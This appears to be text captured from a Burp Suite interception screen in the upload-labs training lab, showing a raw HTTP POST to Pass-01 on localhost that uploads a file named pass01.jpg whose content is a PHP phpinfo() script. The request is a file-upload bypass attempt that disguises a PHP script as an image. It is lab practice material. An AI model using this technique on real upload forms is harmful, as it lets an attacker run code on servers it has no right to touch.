 Forward Drop Intercept is on Action Comment thi
Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13804868133792776011111470372
Content-Length: 365
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13804868133792776011111470372
Content-Disposition: form-data; name="upload_file"; filename="pass01.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------13804868133792776011111470372
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13804868133792776011111470372--